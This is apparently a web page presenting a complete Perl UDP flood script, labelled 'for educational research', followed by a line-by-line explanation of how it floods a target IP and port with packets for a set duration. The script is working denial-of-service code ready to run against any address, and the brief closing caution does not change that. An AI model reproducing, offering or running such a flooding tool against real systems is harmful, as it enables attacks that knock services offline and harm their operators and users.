#!/usr/bin/perl
# Made By ClumsyLulz For Educational Research Only!
# Sleep[at]aol.com
use Socket;
use strict;
print "\n";
if ($#ARGV != 3) {
print "\n\t\t\t***Error command must receive four arguments***\n";
print "-Ex) perl Stress.pl 1.1.1.1 80 1000 300\n";
print "-Stressing '1.1.1.1' for '300' seconds on port '80' using '1000' packets\n\n";
exit(1);
}
my ($ip,$port,$size,$time) = @ARGV;
my ($iaddr,$endtime,$psize,$pport);
$iaddr = inet_aton("$ip") or die "Cannot connect to $ip\n";
$endtime = time() + ($time ? $time : 1000000);
socket(flood, PF_INET, SOCK_DGRAM, 17);
print "~To cancel the attack press \'Ctrl-C\'\n\n";
print "|IP|\t\t |Port|\t\t |Size|\t\t |Time|\n";
print "|$ip|\t |$port|\t\t |$size|\t\t |$time|\n";
print "To cancel the attack press 'Ctrl-C'\n" unless $time;
for (;time() <= $endtime;) {
$psize = $size ? $size : int(rand(1500-64)+64) ;
$pport = $port ? $port : int(rand(65500))+1;
send(flood, pack("a$psize","flood"), 0, pack_sockaddr_in($pport, $iaddr));
}- The first two lines include the
Socketandstrictmodules, which are used for networking and enforcing good programming practices, respectively. - The script then checks if the number of command line arguments (ARGV) passed to the script is equal to 4. If not, an error message is displayed, indicating that four arguments are expected, and the script exits with a status of 1.
- The four arguments passed to the script are stored in the variables
$ip,$port,$size, and$time. - The
inet_atonfunction is used to convert the$ipargument from a string representation of an IP address into a packed binary format that can be used in networking functions. If this conversion fails, the script will display an error message and exit. - The
$endtimevariable is calculated as the current time plus the$timeargument passed to the script, or 1000000 seconds if$timeis not passed. - The
socketfunction is used to create a socketfloodof typePF_INET, using theSOCK_DGRAMprotocol and theIPprotocol number 17. - The script then displays some information about the DoS attack, including the IP and port being attacked, the size of the packets being sent, and the duration of the attack.
- The
forloop is used to continuously send packets to the target until the current time is greater than the$endtime. - Within the loop, the
$psizeand$pportvariables are calculated. If$sizeis passed as an argument,$psizeis set to that value. If$sizeis not passed,$psizeis set to a random number between 64 and 1500. Similarly, if$portis passed as an argument,$pportis set to that value. If$portis not passed,$pportis set to a random number between 1 and 65500. - Finally, the
sendfunction is used to send a packet of size$psizeto the target IP and port$pport. The data being sent is simply the string "flood", packed into binary format using thepackfunction.
That’s it! This script is a simple example of how to implement a DoS attack, but again, I strongly advise against using it for malicious purposes.
